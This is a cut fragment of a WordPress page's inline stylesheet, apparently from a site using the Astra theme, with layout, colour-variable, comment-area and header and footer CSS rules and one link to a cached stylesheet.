.entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width:1201px){.ast-separate-container .entry-content > .alignfull{margin-left:calc(-1 * var(--ast-container-default-xlg-padding) );margin-right:calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width:921px){.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)){max-width:calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright {margin-right: 20px;}}@media(max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media(max-width:600px){.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-separate-container .entry-content .uagb-is-root-container{padding-right:0;}.ast-page-builder-template .entry-header{padding-right:0;}@media(min-width:1201px){.ast-separate-container .entry-content > .uagb-is-root-container {margin-left: 0;margin-right: 0;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure{max-width:100%;margin-left:auto;margin-right:auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root{--ast-border-color:var(--ast-global-color-6);}.ast-single-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:#eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"]{max-width:1200px;background:inherit;padding:20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%;}.ast-single-entry-banner + .site-content .entry-header{margin-bottom:0;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:#eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"]{background:inherit;padding:20px 0;text-align:left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media(max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media(max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media(max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media(max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media(max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media(max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media(max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media(max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media(max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media(max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright{color:var(--ast-global-color-3);}@media(max-width:921px){.ast-footer-copyright{text-align:center;}}@media(max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media(max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media(max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media(min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > *{padding:10px 0;height:auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child{padding-top:10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu{padding-top:0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child{padding-bottom:0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label{width:100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content{display:none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content{display:block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity:1;visibility:visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation{width:unset;margin:unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em);left:auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;left:auto;transform:none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form{left:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field{width:100%;padding-left:5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;left:0;padding:0 1em;border-radius:0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link{padding-right:30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link{padding-right:40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:30px;}@media(max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media(min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media(max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media(max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media(max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media(max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media(max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media(max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title{padding:1em 0 0;}.comments-title{font-weight:normal;word-wrap:break-word;}.ast-comment-list{margin:0;word-wrap:break-word;padding-bottom:0;list-style:none;}.ast-comment-list li{list-style:none;}.ast-comment-list .ast-comment-edit-reply-wrap{-js-display:flex;display:flex;justify-content:flex-end;}.ast-comment-list .ast-edit-link{flex:1;}.ast-comment-list .comment-awaiting-moderation{margin-bottom:0;}.ast-comment{padding:0;}.ast-comment-info img{border-radius:50%;}.ast-comment-cite-wrap cite{font-style:normal;}.comment-reply-title{padding-top:1em;font-weight:normal;line-height:1.65;}.ast-comment-meta{margin-bottom:0.5em;}.comments-area{border-top:1px solid #eeeeee;margin-top:2em;}.comments-area .comment-form-comment{width:100%;border:none;margin:0;padding:0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags{margin-bottom:1.5em;}.comments-area .form-submit{margin-bottom:0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"]{width:100%;border-radius:0;vertical-align:middle;margin-bottom:10px;}.comments-area .no-comments{margin-top:0.5em;margin-bottom:0.5em;}.comments-area p.logged-in-as{margin-bottom:1em;}.ast-separate-container .comments-area{border-top:0;}.ast-separate-container .ast-comment-list{padding-bottom:0;}.ast-separate-container .ast-comment-list li{background-color:#fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li{padding-bottom:0;padding-top:0;margin-bottom:0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment{border-bottom:0;}.ast-separate-container .ast-comment-list .comment-respond{padding-top:0;padding-bottom:1em;background-color:transparent;}.ast-separate-container .ast-comment-list .pingback p{margin-bottom:0;}.ast-separate-container .ast-comment-list .bypostauthor{padding:2em;margin-bottom:1em;}.ast-separate-container .ast-comment-list .bypostauthor li{background:transparent;margin-bottom:0;padding:0 0 0 2em;}.ast-separate-container .comment-reply-title{padding-top:0;}.comment-content a{word-wrap:break-word;}.comment-form-legend{margin-bottom:unset;padding:0 0.5em;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment{padding:2em 0;}.page.ast-page-builder-template .comments-area{margin-top:2em;}.ast-comment-list .children{margin-right:2em;}@media(max-width:992px){.ast-comment-list .children {margin-right: 1em;}}.ast-comment-list #cancel-comment-reply-link{white-space:nowrap;font-size:15px;font-size:1rem;margin-right:1em;}.ast-comment-meta{justify-content:left;padding:0 3.4em 1.333em;}.ast-comment-time .timendate,.ast-comment-time .reply{margin-left:0.5em;}.comments-area #wp-comment-cookies-consent{margin-left:10px;}.ast-page-builder-template .comments-area{padding-right:20px;padding-left:20px;margin-top:0;margin-bottom:2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor{background:transparent;margin-bottom:0;padding-left:0;padding-bottom:0;padding-top:0;}@media(min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media(max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-right:0.66666em;}}@media(max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-left:0.5em;}}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/mlgdrjue/8f6c6.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size);}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:none;}:root :where(.wp-element-button, 